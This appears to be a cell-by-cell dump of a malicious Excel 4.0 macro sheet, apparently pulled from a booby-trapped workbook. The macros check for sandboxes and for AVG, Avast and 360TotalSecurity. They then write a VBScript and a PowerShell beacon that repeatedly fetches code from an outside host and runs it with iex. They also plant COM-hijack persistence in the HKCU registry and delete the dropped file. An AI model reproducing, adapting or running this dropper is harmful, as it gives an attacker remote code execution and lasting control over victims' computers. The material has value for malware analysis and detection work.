 N Z
1 =WORKBOOK.UNHIDE("Sheet1")
2 =ERROR(0)
3 =WAIT(NOW()+"00:00:02")
4 =WORKBOOK.HIDE("Sheet2",TRUE)
5 =GET.WORKSPACE(1)
6 =IF(COUNTIF(Z5,"Windows*"),IF(GET.WORKSPACE(42),IF(GET.WORKSPACE(19),,HALT()),HALT()),HALT())
7 =DIRECTORY("C:\ProgramData\AVG")
8 =DIRECTORY("C:\ProgramData\Avast")
9 =DIRECTORY("C:\ProgramData\360TotalSecurity")
10 =WAIT(NOW()+"00:00:02")
11 =IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"), FOPEN("C:\ProgramData\winrm.txt",3), FOPEN("C:\ProgramData\winrm.vbs",3))))
12 =FWRITE(Z11,"On Error Resume Next:Set feelingy = CreateObject(""Wscript.Shell""):assumeq = feelingy.expandEnvironmentStrings(""%ProgramData%""")
13 =FWRITE(Z11,"):Set downloadingc = CreateObject(""Scripting.FileSystemObject""):Set chaplainv = downloadingc.CreateTextFile(assumeq & ""\laque")
14 =FWRITE(Z11,"lleg.txt"",True):chaplainv.Write ""function HERd($reachingk){$rebelsr = [Net.WebRequest]::Create('https://stgeorgebankers.com/")
15 =FWRITE(Z11,"' + $reachingk);$rebelsr.Method = 'GET';$rebelsr.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:FTAB_11) Gecko/22.")
16 =FWRITE(Z11,"36.171.811 Firefox/2.0';$rebelsr.Accept = 'text/html,application/json;q=0.9,*/*;q=0.8';$rebelsr.ContentLength = 0;$afari = $r")
17 =FWRITE(Z11,"ebelsr.GetResponse();$global:status = [int]$afari.StatusCode;$Rulez = $afari.GetResponseStream();$RulezReader = new-object Sy")
18 =FWRITE(Z11,"stem.IO.StreamReader $Rulez;$argumentsr = $RulezReader.ReadToEnd();$RulezReader.Close();$afari.Close();return $argumentsr}whi")
19 =FWRITE(Z11,"le ($true) {$brushq = HERd('');if ($global:status -eq 200 -and -not [string]::IsNullOrEmpty($brushq)) {$brushq = $brushq.ToSt")
20 =FWRITE(Z11,"ring().Substring($brushq.IndexOf('<p>')+3, $brushq.LastIndexOf('</p>')-$brushq.IndexOf('<p>')-3);iex($brushq)}Get-Random -Min")
21 =FWRITE(Z11,"imum 60 -Maximum 100 | start-sleep}"":chaplainv.Close:chk = downloadingc.getfolder(""C:\ProgramData\360TotalSecurity"").Name:If ")
22 =FWRITE(Z11,"chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\Scripting.Dictionary\CLSID\ /f /ve /d {14C34482-E0")
23 =FWRITE(Z11,"7F-44CF-B261-385B616C54EC}"", 0 End If:If chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\CLSID\{14")
24 =FWRITE(Z11,"C34482-E07F-44CF-B261-385B616C54EC}\LocalServer32 /f /ve /d """"wscript.exe //B C:\ProgramData\winrm.vbs"""""", 0 End If")
25 =FCLOSE(Z11)
26 =DIRECTORY("C:\ProgramData")
27 =FILES("winrm.vbs")
28 =IF(COUNTIF(Z27,"winrm.vbs"),EXEC("explorer.exe C:\ProgramData\winrm.vbs"),EXEC("cscript.exe //B //E:vbscript C:\ProgramData\winrm.txt"))
29 = IF(logical_test, [value_if_true], [value_if_false])
30 =IF(COUNTIF(Z27,"winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.txt"))
31 =IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"),FOPEN("C:\ProgramData\winrm.txt",3),FOPEN("C:\ProgramData\winrm.vbs",3))))
32 =FWRITE(Z31,"CreateObject(""Wscript.Shell"").Run ""powershell.exe -C "" & (CreateObject(""Scripting.FileSystemObject"").OpenTextFile(""C:\ProgramData\laquelleg.txt"").ReadAll), 0")